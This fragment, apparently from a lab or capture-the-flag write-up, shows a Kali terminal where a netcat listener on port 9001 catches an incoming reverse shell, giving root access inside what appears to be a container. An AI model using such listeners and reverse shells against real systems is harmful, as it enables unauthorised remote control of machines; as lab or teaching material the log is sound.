 ┌──(root💀kali)-[~]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.1.6] from (UNKNOWN) [192.168.1.181] 35870
bash: cannot set terminal process group (1): Inappropriate ioctl
 for device
bash: no job control in this shell
root@ee7fdf8ee86e:/# ls